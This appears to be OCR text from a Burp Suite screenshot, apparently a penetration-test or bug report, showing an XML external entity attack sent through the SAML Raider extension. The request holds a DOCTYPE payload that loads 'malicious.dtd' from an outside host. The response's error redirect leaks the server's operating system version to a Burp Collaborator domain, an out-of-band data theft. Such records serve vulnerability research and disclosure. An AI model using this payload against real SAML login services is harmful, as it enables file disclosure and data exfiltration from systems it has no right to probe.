 Send Cancel < ▼ > ▼ Follow redirection Target: https:// HTTP/
Request
Pretty Raw Hex \n SAML Raider
SAML Attacks SAML Message Info
SAML Message
Reset Message Raw Mode (don't parse XML before sending)
XSW Attacks
? XSW1
Preview in Browser... Match and Replace Apply XSW
XML Attacks
Test XXE Test XSLT
XML Signature Attacks
? Remove Signatures Send Certificate to SAML Raider Certificates
CN= [Private Key: true; Source: Self signed]
(Re-)Sign Assertion (Re-)Sign Message
XML isn't well formed or binding is not supported
1 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http:// .78/malicious.dtd"> %xxe;]>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 28 Feb 2022 17:29:11 GMT
4 Connection: close
5 Strict-Transport-Security: max-age=31536000
6 Expires: -1
7 Cache-Control: no-cache, no-store
8 Pragma: no-cache
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: default-src 'self' https://www.gstatic.com *.githubusercontent.com data: blob: ws: wss:; base-uri 'self'; object-src 'none';
script-src 'self' 'nonce-uoISvL4R4rNONTnc' 'unsafe-inline' 'strict-dynamic' https://www.gstatic.com; style-src 'self' 'unsafe-inline'
https://www.gstatic.com
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: same-origin
13 Feature-Policy: vibrate 'none' ; microphone * ; camera 'none' ; gyroscope 'none' ; magnetometer 'none' ; geolocation 'none' ; midi 'self' ;
notifications 'self' ; push 'self' ; sync-xhr 'self'
14 Set-Cookie: JSESSIONID=E808457DAEEF9DD9D8FCDFAB93408828; Path=/; Secure; HttpOnly
15 Location:
https:// /login/account/56?errorMsg=Unable+to+login+to+IDM+due+to+%22org.xml.sax.SAXParseException%3B+systemId%3A+http%3A%2F%2Fra5k
lmp612nksntzc6x2aicbc2iy6n.burpcollaborator.net%2F%3Fx%3DUbuntu+20.04.3+LTS+%5Cn+%5Cl%3B+lineNumber%3A+1%3B+columnNumber%3A+2%3B+The+markup+declaratio
ns+contained+or+pointed+to+by+the+document+type+declaration+must+be+well-formed.%22
16 Content-Length: 0
17
18